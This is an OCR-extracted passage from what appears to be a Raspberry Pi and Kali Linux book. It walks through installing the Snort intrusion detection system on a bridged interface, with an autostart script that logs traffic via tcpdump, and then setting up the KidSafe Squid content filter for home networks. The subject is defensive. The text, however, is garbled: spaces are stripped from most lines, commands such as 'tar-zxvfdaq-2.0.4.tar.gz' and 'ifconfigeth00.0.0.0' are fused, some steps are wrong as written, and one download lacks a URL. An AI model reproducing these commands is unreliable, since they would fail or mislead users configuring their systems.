
Note
MakesureyoudownloadandupdateSnortpriortobridgingyourinterfacesoryouwon'thaveInternetaccess.Apossiblework-aroundisaddingathirdwireless or Ethernet adapter to provide Internet access for updates whileyouleveragetheothertwoportsforbridging.
Let'slookathowtoinstallanduseSnortonceyourman-in-the-middlebridgeisestablishedinthefollowingmanner:
1. Thefirststeptoisdownloadrequiredfilesusingthefollowingcommand:
sudo apt-get install flex bison build-essential
checkinstall libpcap-dev libnet1-dev libpcre3-dev
libmysqlclient15-dev libnetfilter-queue-dev iptables-
dev
2. Snort also requires libraries that do not ship with the Kali Linux ARMimage.TogetthelibrariesrequiredforSnorttofunctionproperly,typethefollowingcommand:
wget https://libdnet.googlecode.com/files/libdnet-
1.12.tgz
3. Next,youneed touncompress the filebyusing thetar–zxvflibdnet-1.12.tgzcommand.Oncethefileisuncompressed,usethecdcommandtonavigatetothedirectory.
4. YouwillchangetheCFLAGSvariablestobeconfiguredfora64-bitOSbytyping the ./configure CFLAGS="-fPIC" command. Once this is done,typethemakecommand.
5. Next, you need to build a symbolic link from the location oflibdnet towhereSnortexpectslibdnettobelocated.Typethefollowingcommandtodothis:
ln-s/usr/local/lib/libdnet.1.0.1/usr/lib/libdnet.1
6. Now, youneed tomove to a directory used forSnort.We created a new

directorycalledsnortonourdesktopbyusingthemkdirsnortcommandfromthedesktopfolderincommandlineorbyrightclickingonthedesktopintheGUIandselectingittomakeanewdirectory.
7. Next,wewillneed todownload theSnortdataacquisition libraries.Typethe wget https://www.snort.org/downloads/snort/daq-2.0.4.tar.gz
commandtodothis.Notetheversionweareusingmightbedifferentfromwhatisavailable.Checksnort.orgtoensureyouareusingthelatestversion.
8. DownloadSnortwiththefollowingcommand:
wget https://www.snort.org/downloads/snort/snort-
2.9.7.0.tar.gz
9. Next,wewillunzipandinstalltheSnortdataacquisitionlibrariesusingthefollowingcommands:
tar-zxvfdaq-2.0.4.tar.gz
cddaq-2.0.4
./configure;make;sudomakeinstall
10. The last step is downloading either Oinkcode, or community rules.Oinkcode rules are unique keys associated with an existing Snort useraccount.IfyoudonothaveOinkcoderules,youcandownloadcommunityrules.
11. We will download community rules by using the wget
https://www.snort.org/rules/community command. This shoulddownload a file called community.tar.gz into your directory. You willneed to uncompress the file using the tar xvfz community.tar.gz -C/etc/snort/rulescommand.
Note
Insomecases,youmightneedtoaddanextensiontothefile.Ifyouonlyseecommunityorsomevariationwithoutthe.tar.gzextension,typethemvcommunitycommunity.tar.gzcommand.
12. NowwearereadytoinstallSnort.ToinstallSnort,typeapt-getinstallsnort.YouwillgetaprompttoconfiguretheIPaddressandsubnetmask

oftheSnortinterfaceasshowninthefollowingscreenshot:
You should see Snort complete its installation process, as shown in thefollowingscreenshot:
YouhavesuccessfullyconfiguredSnort.TherearemanythingsyoucandowithSnortfromthispointsuchasanalyzingtrafficcrossingthenetworkbridgeyou

setupinpreviousstepsbyusingthesnortcommand.WecouldwriteanentirebookonSnort,andtherearesomebooksdedicatedtothesubjectmatter.IfyouareunfamiliarwithSnort,wesuggestyouvisitwww.snort.org.
The easiestway to start Snort is just to type./snort–ieth0; thiswill startSnort and listen onEthernet0. There aremanymore advanced configurationsthat allow you to capture and run everything to a syslog server for furtheranalysis.Bydefault,Snortwilllogeverythingtotheterminalscreen,asshowninthefollowingscreenshot.Don'tworryifitisdifficulttosee,asthemessagesscroll fast on the screen and that is why most people will log to an externalsyslogserver.
OneadditionalstepyoumighttakeissettingupSnorttoautomaticallystartbycreating a script. This is typically only used if you have the Raspberry PidedicatedtoSnort.ThefollowingexampleshowshowtocreateascripttoautostartsnortwhenyoubootupyourRaspberryPi:
autostart-IDS.sh
#!/bin/bash
# Configures the virtual bridge between the two physical
interfaces.
ifconfigeth00.0.0.0
ifconfigeth10.0.0.0
brctladdbrbridge0
brctladdifbridge0eth0
brctladdifbridge0eth1
ifconfigbridge0up
# Configures Snort and TCPdump tools to begin listen and
inspecting
# the network traffic that travels through the bridge
interface.
TCPdump -i bridge0 -w /root/IDS-log/networkdump/network-
traffic-$(date+%y%m%d).cap&
Snort -i bridge0 -v |tee /root/IDS-log/snortdump/Snort-
dump-$(date+%y%m%d)&
Contentfilter
Acontent filter isused tocontrol the typeof content a reader is authorized toaccess while surfing the Internet. Older content filters require lot of manualtuning based on updating URL lists, however, most commercial offeringsprovide content categories that are automatically updated with new websitelabels. The most common use case for requiring a content filter is blockinginappropriatecontentsuchaspornographyfrombusinessnetworkers.Typically,content filters are bundled in with capabilities offered by network proxies orapplicationlayerfirewalls.
Let'slookathowtoturnaRaspberryPiintoahomeofficecontentfilter.Thisisgreatforparentswantingtokeeptheirpersonalnetworkkid-friendly.
KidSafe
KidSafe is used to filter inappropriate content while users surf the Internet.KidSafe accomplishes this by using open source web URL filtering servicesthrough a Squid proxy. This allows parents to control their children's Internetexperiencethroughaneasy-to-useGUI.
KidSafecanbeinstalledonanyLinux-basedsystemincludingKaliLinuxfortheRaspberry Pi. The application is suited for low powered, low cost computingsystemsmakingitidealforhomeuse.WerecommendinstallingKidSafeontheRaspbian operating system so you don't have to worry about the additional

settings associated with setting up Kali Linux. The Raspbian ARM image istypicallyinstalledbydefaultwhenpurchasingaRaspberryPi.However,youcandownload it from http://www.raspberrypi.org/downloads/. The installationprocessissimilartohowweinstalledKaliLinuxinChapter1,RaspberryPiandKaliLinuxBasics.
Thestepsareasfollows:
1. ThefirststeptoprepareforKidSafeischangingthedefaultDynamicHostConfiguration Protocol (DHCP) behavior to a static address so we don'thave to worry about our IP address changing. Clients such as PCs andphoneswillproxytoandfromthisIPaddresstoconnecttotheInternet,soitisimportanttomakesureastaticaddressisselectedthatisreachablebyother devices on the network. It is also important that it is static soendpoints don't have to adjust their proxy settings.We cando this in thefollowingway:1. Let'schangeourIPaddresstoastaticaddress.2. Type the ifconfig command to see your network interfaces. You
should see something likewhat's shown in the following screenshot.Notewhatyouseewhenyourunthecommand.
3. Youwilledit thenetwork interfacefile.Wewillusevi,butyoucanuse your favorite editor. Type the sudo nano
/etc/network/interfacescommand.Thelaunchofthiscommandisshowninthefollowingscreenshot:

4. Lookforthelinethatsayssomethingclosetoifaceeth0inetdhcp.Youwillchangethatlinetoastaticaddress.Inourexample,wewillchange to a static IP of 10.0.1.167 with a subnet mask of255.255.255.0 as well as default gateway of 10.0.1.1 using thecommandsinthefollowingscreenshot:
2. Now,let'sinstallTorusingthesudoapt-getinstalltorcommand.3. Next,installSquidusingthesudoapt-getinstallsquid3command.4. Next,installalightwebserverusingthesudoapt-getinstalllighttpd
command.5. PHP is required for KidSafe. To install PHP, use the sudo apt-get
installphp5-commonphp5-cgiphp5php5-mysql command.Youneedto enablePHP scripts using thesudolighty-enable-modfastcgi-phpacommand.

6. At this point, youwill need to reload the server using thesudoservicelighttpdforce-reloadcommand.
7. ThenextstepistoinstalltheGUIadmintoolforPHP.Thisisnotrequiredbutwe recommend it since itmakes administratingPHPmucheasier.Toinstall the GUI admin, use the sudo apt-get install phpmyadmin
command.Onceinstalled,youwillbeabletoadministerPHPfromawebbrowserbyaccessinghttp://localhost/phpmyadmin/.
8. Next, we will change the directory owner and group by typing the sudochownwww-data:www-data/var/www command.Wealsoneed to changepermissions on our directory using the sudo chmod 775 /var/www
command.9. Ifyoudonothaveausername,createoneusingthesudoadduserproxy
command. Also, make sure to change the password for your usernameusing thesudopasswdproxy command.Youwill addyourusername tothe directory group to give it permissions to manage using the sudousermod-a-Gwww-dataproxycommand.
10. Changeto/optdirectory.Youcandosobytypinginsudocd/opt.Makesureyouareinthe/optdirectorybyusingthecdcommand.
11. Next,wewill downloadahelper application that is used to configure theproxy and Squid settings much easier. Go tohttp://www.penguintutor.com/software/squid-kidsafe/0.2.0/kidsafe-squidapp-0.2.0.tgz to download the application.You can do so by typingsudo wget http://www.penguintutor.com/software/squid-
kidsafe/0.2.0/kidsafe-squidapp-0.2.0.tgz from the command line.Makesureyouareinthe/optdirectory.
Note
Checkwhether you are using and downloading the latest version. Ifnot, adjust this to the latest version; most likely, only the versionnumberwillchangewhendownloadingthefile.
12. Usethesudotar–zxvfkidsafe-squidapp-0.2.0.tgzcommandtountarthefile.
13. You will edit the /opt/kidsafe/kidsafe.squid3.inc file using yourfavoriteeditor.Go to the last lineof thefileandchange the192.168.0.3addresstoyourIPaddress.

14. Change acl local_acl dst 192.168.0.0/16 to what is appropriate foryoursubnet.
15. Youwill need tomerge the Squid fileswith theKidSafe files.Do so bytypinginclude/opt/kidsafe/kidsafe.squid3.inc.
16. Several fileswill need their permissions changedor updated.Type in thefollowingcommands:
cd/opt/kidsafe
sudochown:www-data.
sudochmod775.
sudochown:proxykidsafe.py
sudochmod770kidsafe.py
sudochown:www-datakidsafe.ruleskidsafe.session
sudochmod664kidsafe.ruleskidsafe.session
17. NowyoucandownloadandinstalltheKidSafeapplicationinthe/var/wwwdirectory. To download KidSafe, type sudo wget kidsafe-webapp-
0.2.0.tgz. Make sure you are in the /var/www directory. Also note theversionyouaredownloadingasitmightdifferfromtheexampleweused.
18. Uncompressthefileusingthefollowingcommand:
sudotar-xvzf/home/pi/kidsafe-webapp-0.2.0.tgz
19. Nowopenup awebbrowser andgo tohttp://localhost/phpmyadmin/.Click onDatabases and select Create NewDatabase. Name the databasekidsafe.WewillsetthedatabasetypetoLocalasshowninthefollowingscreenshot:
20. Passwordwillbesetto:<asdefinedinthekidsafe-config.phpfile>.Saveandapplytheconfiguration.IntheDatabase-specificprivilegesmenuselectthe kidsafe database. For Privileges, select only SELECT, INSERT,

UPDATE, DELETE. For Grant, select No. For Table-specific privileges,selectNo.
21. Now click on theDatabases button on the left side of the tab.Go to theSQL tab and execute the commands (just copy and paste) from thefollowing file at http://www.penguintutor.com/software/squid-kidsafe/0.2.1/kidsafe-database.txt.
Note
Alternativelyyoucangetthesamefileathttp://www.drchaos.com/wp-content/uploads/2014/11/kidsafe-database.txt.
ThefollowingscreenshotshowsthephpMyAdminpage:

Note
Your PHP page will look significantly different than ours. That isbecausewearerunningmultipleapplicationsanddatabases.
22. You should change permissions on the log file. Type the followingcommands:
cd/var/log/squid3
sudotouchkidsafe.log
sudochown:www-datakidsafe.log
Setupisnowcomplete.Youcanconfigurerules,logins,andothersettingsbygoingtohttp://localhost/kidsafe.
Note
For more information on how to use KidSafe check outhttp://www.penguintutor.com/linux/raspberrypi-kidsafe.
ThefollowingscreenshotshowstheKidSafeadministeredWebsiteblockedpage:
